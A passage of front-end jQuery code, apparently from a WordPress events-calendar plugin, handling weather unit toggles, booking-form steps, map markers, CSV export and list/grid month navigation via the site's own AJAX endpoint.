        return Math.round(((parseFloat(value) - 32) * 5 / 9));
    }

    // Convert centigrade to fahrenheit
    function convertToF(value) {
        return Math.round(((1.8 * parseFloat(value)) + 32));
    }

    // Convert miles to kilometers
    function MPHToKPH(value) {
        return Math.round(1.609344 * parseFloat(value));
    }

    // Convert kilometers to miles
    function KPHToMPH(value) {
        return Math.round((0.6214 * parseFloat(value)));
    }

    $(document).ready(function ($) {
        var degree = $('.mec-weather-summary-temp');
        var weather_extra = $('.mec-weather-extras');
        var wind = weather_extra.children('.mec-weather-wind');
        var visibility = weather_extra.children('.mec-weather-visibility');
        var feelslike = weather_extra.children('.mec-weather-feels-like');

        //  Events
        $('.degrees-mode').on('click', function () {
            var degree_mode = degree.children('var').text().trim();
            var wind_text = wind.text().substring(5);
            var visibility_text = visibility.text().substring(11);
            var feelslike_text = feelslike.text().substring(12);

            if (degree_mode == degree.data('c').trim()) {
                degree.html(convertToF(parseInt(degree.text())) + ' <var>' + degree.data('f') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToF(parseInt(feelslike_text)) + ' <var>' + feelslike.data('f') + '</var>');
                wind.html('<span>Wind:</span> ' + KPHToMPH(parseInt(wind_text)) + '<var>' + wind.data('mph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + KPHToMPH(parseInt(visibility_text)) + '<var>' + visibility.data('mph') + '</var>');
                $(this).text($(this).data('metric'));
            }
            else if (degree_mode == degree.data('f').trim()) {
                degree.html(convertToC(parseInt(degree.text())) + ' <var>' + degree.data('c') + '</var>');
                feelslike.html('<span>Feels Like:</span> ' + convertToC(parseInt(feelslike_text)) + ' <var>' + feelslike.data('c') + '</var>');
                wind.html('<span>Wind:</span> ' + MPHToKPH(parseInt(wind_text)) + '<var>' + wind.data('kph') + '</var>');
                visibility.html('<span>Visibility:</span> ' + MPHToKPH(parseInt(visibility_text)) + '<var>' + visibility.data('kph') + '</var>');
                $(this).text($(this).data('imperial'));
            }
        });

        $('a').on('click', function () { });

        // FES Speakers Adding
        $('#mec_add_speaker_button').on('click', function () {
            var $this = this;
            var content = $($this).parent().find('input');
            var list = $('#mec-fes-speakers-list');
            var key = list.find('.mec-error').length;

            $($this).prop("disabled", true).css('cursor', 'wait');
            $.post(ajaxurl, {
                action: "speaker_adding",
                content: content.val(),
                key: key
            })
                .done(function (data) {
                    if ($(data).hasClass('mec-error')) {
                        list.prepend(data);
                        setTimeout(function () {
                            $('#mec-speaker-error-${key}').remove();
                        }, 1500);
                    } else {
                        list.html(data);
                        content.val('');
                    }

                    $($this).prop("disabled", false).css('cursor', 'pointer');
                });
        });

        // Check RTL website
        var owl_rtl = $('body').hasClass('rtl') ? true : false;

        // MEC FES Date Wrappers
        var fes_export_list = $('.mec-export-list-wrapper');

        // MEC FES Date Item Event
        fes_export_list.find('.mec-export-list-item').click(function () {
            $('.mec-export-list-item').removeClass('fes-export-date-active');
            $(this).addClass('fes-export-date-active');
        });

        // MEC BuddyPress Integration Attendees Modules
        var mec_bd_attendees_modules = $('.mec-attendees-list-details > ul > li');
        mec_bd_attendees_modules.click(function () {
            $(this).find('.mec-attendees-toggle').toggle();
        });

        // MEC FES export csv
        $('.mec-event-export-csv, .mec-event-export-excel').click(function () {
            var mec_event_id = $(this).parent().parent().data('event-id');

            var time = $(this).parent().parent().find($('.fes-export-date-active')).data('time');
            if (typeof time === 'undefined') time = 0;

            var type = $(this).hasClass('mec-event-export-excel') ? 'ms-excel' : 'csv';

            var url = mecdata.ajax_url + "?action=mec_fes_csv_export&fes_nonce=" + mecdata.fes_nonce + "&mec_event_id=" + mec_event_id + "&timestamp=" + time + "&type=" + type;

            window.location = url;
        });
    });
})(jQuery);

function mec_book_form_submit(event, unique_id) {
    event.preventDefault();
    window["mec_book_form_submit" + unique_id]();
}

function mec_book_form_back_btn_cache(context, unique_id) {
    var id = jQuery(context).attr('id');
    var mec_form_data = jQuery('#mec_book_form' + unique_id).serializeArray();

    if (id == "mec-book-form-btn-step-1") jQuery('body').data('mec-book-form-step-1', jQuery('#mec_booking' + unique_id).html()).data('unique-id', unique_id).data('mec-book-form-data-step-1', mec_form_data);
    else if (id == "mec-book-form-btn-step-2") jQuery('body').data('mec-book-form-step-2', jQuery('#mec_booking' + unique_id).html()).data('mec-book-form-data-step-2', mec_form_data);
}

function mec_agreement_change(context) {
    var status = jQuery(context).is(":checked");

    if (status) jQuery(context).prop("checked", "checked");
    else jQuery(context).removeProp("checked");
}

function mec_book_form_back_btn_click(context, unique_id) {
    var id = jQuery(context).attr('id');
    unique_id = jQuery('body').data('unique-id');

    jQuery('#mec_booking_message' + unique_id).hide();
    if (id == "mec-book-form-back-btn-step-2") {
        var mec_form_data_step_1 = jQuery('body').data('mec-book-form-data-step-1');
        console.log(mec_form_data_step_1);

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-1'));
        jQuery.each(mec_form_data_step_1, function(index, object_item)
        {
            if(object_item.name === 'book[date][]')
            {
                jQuery('[value="' + object_item.value + '"]').prop('checked', true);
            }
            else jQuery('[name="' + object_item.name + '"]').val(object_item.value);
        });

        // Booking Refresh Recaptcha When Back Button Click.
        var recaptcha_check = jQuery('#mec_booking' + unique_id).find('#g-recaptcha').length;
        if (recaptcha_check != 0) {
            jQuery('#g-recaptcha').html('');
            grecaptcha.render("g-recaptcha", {
                sitekey: mecdata.recapcha_key
            });
        }

        var event_id = jQuery('input[name="event_id"]').val();
        var date = jQuery('#mec_book_form_date' + unique_id).val();

        // Update Availability
        window['mec_get_tickets_availability' + unique_id](event_id, date);
    }
    else if (id == "mec-book-form-back-btn-step-3") {
        var mec_form_data_step_2 = jQuery('body').data('mec-book-form-data-step-2');

        jQuery('#mec_booking' + unique_id).html(jQuery('body').data('mec-book-form-step-2'));
        jQuery.each(mec_form_data_step_2, function (index, object_item) {
            var mec_elem = jQuery('[name="' + object_item.name + '"]');
            var mec_type = mec_elem.attr('type');

            if ((mec_type == 'checkbox' || mec_type == 'radio')) {
                var mec_elem_len = jQuery('[name="' + object_item.name + '"]').length;

                if (mec_elem_len > 1) {
                    var id = '#' + mec_elem.attr('id').match(/mec_book_reg_field_reg.*_/g) + object_item.value.toLowerCase();
                    jQuery(id).prop('checked', true);
                }
                else {
                    mec_elem.prop('checked', true);
                }
            }

            mec_elem.val(object_item.value);
        });
    }
}

// Google map Skin
function gmapSkin(NewJson) {
    var gmap_temp = jQuery("#gmap-data");
    var beforeJson = gmap_temp.val();
    if (typeof beforeJson === 'undefined') beforeJson = '';

    var newJson = NewJson;
    var jsonPush = (typeof beforeJson != 'undefined' && beforeJson.trim() == "") ? [] : JSON.parse(beforeJson);
    var pushState = jsonPush.length < 1 ? false : true;

    for (var key in newJson) {
        if (pushState) {
            jsonPush.forEach(function (Item, Index) {
                var render_location = jsonPush[Index].latitude + "," + jsonPush[Index].longitude;
                if (key.trim() == render_location.trim()) {
                    // LightBox Count Update
                    newJson[key].count = newJson[key].count + jsonPush[Index].count;

                    // LightBox Ids Update
                    newJson[key].event_ids = newJson[key].event_ids.concat(jsonPush[Index].event_ids);

                    // LightBox Initialize
                    var dom = jQuery(newJson[key].lightbox).find("div:nth-child(2)");
                    var main_items = dom.html();
                    var new_items = jQuery(jsonPush[Index].lightbox).find("div:nth-child(2)").html();

                    var render_items = dom.html(main_items + new_items).html();
                    var new_info_lightbox = '<div><div class="mec-event-detail mec-map-view-event-detail"><i class="mec-sl-map-marker"></i> ' + newJson[key].name + '</div><div>' + render_items + '</div></div>';
                    newJson[key].lightbox = new_info_lightbox;

                    // LightBox info
                    var new_info_window = '<div class="mec-marker-infowindow-wp"><div class="mec-marker-infowindow-count">' + newJson[key].count + '</div><div class="mec-marker-infowindow-content"><span>Event at this location</span><span>' + newJson[key].name + '</span></div></div>';
                    newJson[key].infowindow = new_info_window;

                    // Remove before values of this location
                    jsonPush.splice(Index, 1);
                }
            });
        }

        jsonPush.push(newJson[key]);
    }

    gmap_temp.val(JSON.stringify(jsonPush));
    return jsonPush;
}

// Fluent Scripts
jQuery(document).ready(function () {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }
    // Events
    jQuery(window).on('resize', mecFluentToggoleDisplayValueFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-filter-icon', mecFluentToggleFilterContent);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-more-events-icon', mecFluentToggleMoreEvents);
    jQuery(document).on('click', '.mec-fluent-wrap .mec-yearly-calendar', mecFluentYearlyCalendar);
    jQuery(document).on('click', mecFluentOutsideEvent);
    jQuery(document).on('click', '.mec-fluent-more-views-icon', mecFluentMoreViewsContent);
    jQuery(document).on('change', '.mec-fluent-wrap .mec-filter-content select, .mec-fluent-wrap .mec-filter-content input', mecFluentSmartFilterIcon);
    // Run
    mecFluentTimeTableUI();
    mecFluentUI();
    mecFluentNiceSelect();
    mecFluentWrapperFullScreenWidth();
    jQuery(window).on('load', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('load', mecFluentCurrentTimePosition);
    jQuery(window).on('resize', mecFluentWrapperFullScreenWidth);
    jQuery(window).on('resize', mecFluentTimeTableUI);
    mecFluentSliderUI();
    mecFluentFullCalendar();
    jQuery(window).on('resize', mecFluentFullCalendar);
    mecFluentCustomScrollbar();
});

function mecFluentSinglePage() {
    if (jQuery().niceScroll) {
        jQuery('.mec-single-fluent-body .featherlight .mec-single-fluent-wrap').niceScroll({
            horizrailenabled: false,
            cursorcolor: '#C1C5C9',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: 10,
            }
        });
    }
}

function mecFluentFullCalendar() {
    if (jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').length > 0) {
        var widowWidth = jQuery(window).innerWidth();
        if (widowWidth <= 767) {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container').children('.mec-totalcal-box').height() + 40,
            });
        } else {
            jQuery('.mec-fluent-wrap.mec-skin-full-calendar-container .mec-skin-monthly-view-month-navigator-container, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-calendar-a-month, .mec-fluent-wrap.mec-skin-full-calendar-container .mec-yearly-title-sec').css({
                paddingTop: 32,
            });
        }
    }
}

function mecFluentSmartFilterIcon() {
    var filterContent = jQuery(this).closest('.mec-filter-content');
    var hasValue = false;
    if (jQuery(this).closest('.mec-date-search').length > 0) {
        var yearValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_year"]').val();
        var monthValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_month"]').val();
        if ((yearValue == 'none' && monthValue == 'none') || (yearValue != 'none' && monthValue != 'none')) {
            filterContent.hide();
            if ((yearValue != 'none' && monthValue != 'none')) {
                hasValue = true;
            } else {
                hasValue = false;
            }
        } else {
            return false;
        }
    } else {
        filterContent.hide();
    }
    if (!hasValue) {
        filterContent.find(':not(.mec-date-search)').find('select, input:not([type="hidden"])').each(function () {
            if (jQuery(this).val()) {
                hasValue = true;
                return false;
            }
        });
    }
    if (hasValue) {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').addClass('active');
    } else {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').removeClass('active');
    }
}

function mecFluentMoreViewsContent() {
    jQuery(this).find('.mec-fluent-more-views-content').toggleClass('active');
}

function mecFluentWrapperFullScreenWidth() {
    if (jQuery('.mec-fluent-bg-wrap').length > 0) {
        jQuery('.mec-fluent-bg-wrap').css({
            maxWidth: jQuery('body').width() + 8,
        });
    }
}

function mecFluentUI() {
    if (typeof mecdata != 'undefined' && typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) {
        jQuery('body').addClass('mec-single-fluent-body');
    }
    // Set filter content position
    jQuery(window).on('load resize', function () {
        if (jQuery('.mec-filter-content').length > 0) {
            jQuery('.mec-filter-content').css({
                right: -(jQuery('.mec-calendar').width() - jQuery('.mec-search-form.mec-totalcal-box').position().left - jQuery('.mec-search-form.mec-totalcal-box').width() + 40),
                left: -jQuery('.mec-search-form.mec-totalcal-box').position().left + 40,
            });
        }
        if (jQuery('.mec-filter-icon').is(':visible')) {
            var filterIconLeftPosition = parseInt(jQuery('.mec-search-form.mec-totalcal-box').position().left) + parseInt(jQuery('.mec-filter-icon').position().left) - 25;
            jQuery('head').find('style[title="mecFluentFilterContentStyle"]').remove().end().append('<style title="mecFluentFilterContentStyle">.mec-fluent-wrap .mec-filter-content:before{left: ' + filterIconLeftPosition + 'px;}.mec-fluent-wrap .mec-filter-content:after{left: ' + (filterIconLeftPosition + 1) + 'px;}</style>');
        }
    });
    // Hide empty filter content
    if (jQuery('.mec-filter-content').is(':empty')) {
        jQuery('.mec-filter-icon').hide();
    }
    // Prevend Default For Event Share Icon
    jQuery(document).on('click', '.mec-event-share-icon', function (e) {
        e.preventDefault();
    });
}

function mecFluentCurrentTimePosition() {
    if (jQuery('.mec-fluent-wrap').length > 0) {
        jQuery('.mec-fluent-current-time').each(function () {
            var currentTimeMinutes = jQuery(this).data('time');
            var height = jQuery(this).closest('.mec-fluent-current-time-cell').height();
            jQuery(this).css({
                top: (currentTimeMinutes / 60) * height,
            });
        });
    }
}

function mecFluentNiceSelect() {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceSelect) {
        jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();
    }
}

function mecFluentCustomScrollbar(y) {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceScroll) {
        jQuery('.mec-custom-scrollbar').niceScroll({
            cursorcolor: '#C7EBFB',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: -2,
            }
        });
        jQuery('.mec-custom-scrollbar').getNiceScroll().resize();
        jQuery('.mec-custom-scrollbar').each(function () {
            if (jQuery(this).find('.mec-fluent-current-time-cell').length > 0) {
                var parentTopOffset = jQuery(this).offset().top;
                var currentTimeCellOffset = jQuery(this).find('.mec-fluent-current-time-cell').offset().top;
                jQuery(this).getNiceScroll(0).doScrollTop(currentTimeCellOffset - parentTopOffset - 16, 120);
                jQuery(this).on('scroll', function () {
                    if (jQuery(this).getNiceScroll(0).scroll.y != 0) {
                        jQuery(this).addClass('mec-scrolling');
                    } else {
                        jQuery(this).removeClass('mec-scrolling');
                    }
                });
            }
            if (typeof y != 'undefined') {
                if (jQuery(this).closest('.mec-skin-list-wrap').length > 0 || jQuery(this).closest('.mec-skin-grid-wrap').length > 0) {
                    jQuery(this).getNiceScroll(0).doScrollTop(0, 120);
                }
            }
        });
    }
}

function mecFluentTimeTableUI() {
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', 0);
    var maxHeight = Math.max.apply(null, jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').map(function () {
        return jQuery(this).height();
    }).get());
    maxHeight = maxHeight > 87 ? maxHeight : 87;
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', maxHeight + 2);
}

function mecFluentSliderUI() {
    jQuery(window).on('load', function () {
        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-next').prepend('<span>Next</span>');
        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-prev').append('<span>Prev</span>');
    });
}

function mecFluentToggleFilterContent(e) {
    e.preventDefault();
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: 'none',
        });
    } else {
        const displayValue = jQuery(window).width() <= 790 ? 'block' : 'flex';
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggoleDisplayValueFilterContent() {
    const displayValue = jQuery(window).width() <= 767 ? 'block' : 'flex';
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggleMoreEvents(e) {
    e.preventDefault();
    const moreEventsWrap = jQuery(this).siblings('.mec-more-events-wrap');
    const moreEvents = moreEventsWrap.children('.mec-more-events');
    jQuery('.mec-more-events-wrap').removeClass('active');
    moreEventsWrap.addClass('active');
    jQuery('.mec-more-events-wrap:not(.active)').hide();
    if (moreEventsWrap.is(':visible')) {
        moreEventsWrap.hide();
    } else {
        topElement = moreEventsWrap.closest('.mec-more-events-inner-controller').length > 0 ? moreEventsWrap.closest('.mec-more-events-inner-controller') : moreEventsWrap.closest('.mec-more-events-controller');
        moreEventsWrap.show().css({
            top: topElement.offset().top - window.scrollY,
            left: moreEventsWrap.closest('.mec-more-events-controller').offset().left,
            width: moreEventsWrap.closest('.mec-more-events-controller').width(),
        });
        if (moreEventsWrap.width() > 400) {
            moreEvents.css({
                left: (moreEventsWrap.width() / 2) - (moreEvents.width() / 2),
                width: 400,
            });
        } else {
            moreEvents.css({
                width: moreEventsWrap.width(),
                left: 0,
            });
        }
    }
}

function mecFluentOutsideEvent(e) {
    if (!jQuery(e.target).is('.mec-more-events-icon') && !jQuery(e.target).closest('.mec-more-events-wrap').length) {
        jQuery('.mec-more-events-wrap').hide();
    }
    if (!jQuery(e.target).is('.mec-filter-icon') && !jQuery(e.target).closest('.mec-filter-content').length) {
        jQuery('.mec-filter-content').hide();
    }
    if (!jQuery(e.target).is('.mec-fluent-more-views-icon') && !jQuery(e.target).closest('.mec-fluent-more-views-content').length) {
        jQuery('.mec-fluent-more-views-content').removeClass('active');
    }
}

function mecFluentYearlyCalendar() {
    const monthNum = jQuery(this).data('month');
    const monthName = jQuery(this).find('.mec-calendar-table-title').text();
    jQuery('.mec-fluent-wrap').find('.mec-yearly-calendar').removeClass('active');
    jQuery(this).addClass('active')
        .closest('.mec-year-container')
        .find('.mec-yearly-agenda-sec-title span').text(monthName).end()
        .find('.mec-events-agenda').addClass('mec-util-hidden').end()
        .find('.mec-events-agenda[data-month=' + monthNum + ']').removeClass('mec-util-hidden');
    mecFluentCustomScrollbar();
}

function mecFluentYearlyUI(eventID, yearID) {
    var fluentWrap = jQuery('#mec_skin_' + eventID + '.mec-fluent-wrap');
    if (fluentWrap.length < 0) {
        return;
    }
    var monthNum = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-events-agenda:not(.mec-util-hidden)').data('month');
    var activeMonth = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-yearly-calendar[data-month=' + monthNum + ']');
    var activeMonthName = activeMonth.find('.mec-calendar-table-title').text();
    activeMonth.addClass('active');
}

// MEC LIST VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecListViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentCustomScrollbar();

        initLoadMore('#mec_list_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_list_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);
                    }
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if (settings.sf.container !== '') {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val))
                .replace(/^([^?&]+)&/, "$1?");
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_process_end', {r:response, settings_id: settings.id});
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_list_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar(0);
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_list_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar(0);
                        }

                        if(jQuery().niceSelect) jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();

                        $(document).trigger('mec_set_month_process_end', {r:response, settings_id: settings.id});
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_list_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_list_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_list_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-list-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Grid VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecGridViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);
                    }
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if (settings.sf.container !== '') {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
